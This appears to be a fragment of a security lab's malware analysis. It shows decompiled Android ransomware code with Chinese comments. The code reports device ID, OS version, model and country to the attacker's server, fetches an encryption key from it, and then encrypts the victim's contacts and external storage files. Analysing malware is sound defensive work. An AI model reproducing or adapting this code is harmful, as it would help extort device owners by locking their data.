 v0.setWallpaper(v2);
Thread v0_2 = new Thread(new Runnable(((TelephonyManager)v4)) {
public void run() {
try {
String[] v0_1 = CheckerService.this.key;
HttpClient v2 = new HttpClient();
StringBuilder v3 = new StringBuilder();
v3.append(CheckerService.this.originalServer);
v3.append("attach.php?uid=");
v3.append(Utils.generateUID());
v3.append("&os=");
v3.append(Build$VERSION.RELEASE);
v3.append("&model=");
v3.append(URLEncoder.encode(Build.MODEL));
v3.append("&permissions=0&country=");
v3.append(this.val$telephonyManager.getNetworkCountryIso());
v0_1[0] = v2.getReq(v3.toString());
访问服务器获取加密密钥
new Thread(new Runnable() {
public void run() {
try {
this.this$1.this$0.encryptContacts(this.this$1.this$0.key[0]);
return;
加密通讯录
}
catch(Exception v0) {
v0.printStackTrace();
return;
}
}
}).start();
new Thread(new Runnable() {
public void run() {
this.this$1.this$0.encryptFiles(this.this$1.this$0.key[0]);
}
加密外部存储文件
暗影安全实验室
}).start();
return;
}
catch(Exception v0) {